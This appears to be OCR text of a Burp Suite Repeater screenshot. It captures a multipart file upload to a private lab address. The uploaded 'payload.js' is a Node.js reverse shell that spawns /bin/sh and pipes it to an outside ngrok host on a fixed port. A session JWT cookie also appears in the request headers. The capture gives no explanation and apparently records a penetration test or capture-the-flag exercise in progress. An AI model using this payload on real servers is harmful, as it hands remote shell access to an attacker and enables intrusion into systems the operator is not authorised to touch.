 Burp Suite Community Edition v2025.2.1-36741 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × +
Send Cancel < > Target: http://172.16.6.67 HTTP/1
Request
Pretty Raw Hex \n
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUVDUgNcbOguBXGXI
8 Accept: */*
9 Origin: http://172.16.6.67
10 Referer: http://172.16.6.67/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI5MDEzMjhhMC1hYWFjL
TRlNjgtYjNjNy1mNGE4OGU2MzYyZTUiLCJlbWFpbCI6InRlc3RlQHRlc3RlLmNvbSI
sImZpcnN0TmFtZSI6InRlc3RlIiwibGFzdE5hbWUiOiJ0ZXN0ZSIsInByZW1pdW0iO
nRydWUsImlhdCI6MTc0MjY1NTE4NSwiZXhwIjoxNzQyNjYyMzg1fQ.quUoUbHF-x5o
VDi0quAt2ZsRZ27CRdEEWZRmkdCQxKM
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryUVDUgNcbOguBXGXI
16 Content-Disposition: form-data; name="fileUpload"; filename="
payload.js"
17 Content-Type: text/javascript
18
19 function(){ var net = require("net"), cp =
require("child_process"), sh = cp.spawn("/bin/sh", []);
var client = new net.Socket(); client.connect(16847,
"0.tcp.sa.ngrok.io", function(){ client.pipe(sh.stdin);
sh.stdout.pipe(client); sh.stderr.pipe(client);
Search 0 highlights
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: Express
7 ETag: W/"457-Odn6Dww/fDt74XMnivOsEBU1Fvc"
8 Content-Length: 1111
9
10
11
12
13
14 Scan Status
15
16 Scanning 1 file tracked by git with 10 Code rules:
17
18 Language Rules Files Origin Rules
19
20 js 9 1 Custom 10
21 <multilang>
1 1
22
23
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 7
Inspector
Notes
Done 1,350 bytes | 58,157 millis
Event log (1) All issues Memory: 136.2MB
12:07 PM
3/22/25